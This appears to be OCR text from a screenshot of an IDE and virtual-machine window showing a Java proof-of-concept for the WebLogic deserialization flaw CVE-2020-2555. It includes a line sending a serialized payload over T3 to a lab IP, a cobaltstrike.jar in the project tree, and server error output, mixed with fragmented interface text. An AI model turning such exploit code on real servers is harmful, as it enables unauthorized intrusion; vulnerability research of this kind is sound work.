 Reflections
SerialDataGenerator
Serializables
ssl
weblogic
CVE_2020_2555
Main
META-INF
weblogic
.gitignore
cobaltstrike.jar
CVE-2020-2555.iml
FactoryInstanceHelper.class
README.md
test.ser
weblogic_cmd.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
83
84 T3ProtocolOperation.send( host: "192.168.12.153", port: "7001", payload);
85
86 // test
87
88 // deserialize();
89
90 }
91
92 public static void serialize(Object obj) {
93 try {
94 ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream( name: "test.ser"));
95 os.writeObject(obj);
96 os.close();
97 } catch (Exception e) {
98 e.printStackTrace();
99 }
100 }
101
102 public static void deserialize() {
103 try {
CVE_2020_2555 › main()
Run: CVE_2020_2555 ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
weblogic version:10.3.6.0
Process finished with exit code 0
Z: Structure
Windows 7模板 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键...
我的计算机
Win
Nessus
Windows
Windows
Windows
Ubuntu 6
共享的虚拟机
192.168.3.25
我的计算机 Windows 7模板
ction.java:294)
at weblogic.rjvm.MsgAbbrevInputStream.init(MsgAbbrevInputStream.java:213
)
at weblogic.rjvm.MsgAbbrevJVMConnection.dispatch(MsgAbbrevJVMConnection.
java:498)
at weblogic.rjvm.t3.MuxableSocketT3.dispatch(MuxableSocketT3.java:330)
at weblogic.socket.BaseAbstractMuxableSocket.dispatch(BaseAbstractMuxabl
eSocket.java:387)
Truncated. see log file for complete stacktrace
Caused By: java.lang.ClassNotFoundException: com.tangosol.util.filter.LimitFilte
r
at java.net.URLClassLoader$1.run(URLClassLoader.java:202)
at java.security.AccessController.doPrivileged(Native Method)
at java.net.URLClassLoader.findClass(URLClassLoader.java:190)
at java.lang.ClassLoader.loadClass(ClassLoader.java:306)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:301)
Truncated. see log file for complete stacktrace
>
.0.0_1-2-1.jar
Executable Jar File
Executable Jar File
Executable Jar File
Executable Jar File
locale
com.bea.core.apache.commons.net_1.0.0.0_1-4-1.jar
com.bea.core.apache.commons.colle... 修改日期: 2020/3/18 23:28
Executable Jar File 大小: 558 KB
宽字节安全
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。